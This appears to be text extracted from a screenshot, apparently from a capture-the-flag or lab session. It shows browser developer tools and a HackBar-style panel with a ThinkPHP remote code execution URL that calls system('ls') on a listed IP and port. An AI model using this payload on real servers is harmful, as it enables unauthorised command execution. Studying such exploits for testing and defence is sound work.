 avicon.ico index.php robots.txt router.php static static
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:61763/?s=index/\think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
Post data Referer User Agent Cookies Add Header Clear All